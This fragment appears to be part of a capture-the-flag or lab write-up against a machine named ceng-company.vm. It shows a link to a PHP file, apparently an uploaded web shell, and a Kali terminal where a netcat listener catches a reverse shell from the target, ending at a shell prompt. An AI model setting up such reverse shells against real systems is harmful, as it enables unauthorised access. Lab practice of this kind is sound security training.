 http://ceng-company.vm/z.php
ran
parallels@kali-linux-2021-3: ~
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.31.84] from (UNKNOWN) [192.168.31.96] 50086
/bin/sh: 0: can't access tty; job control turned off
$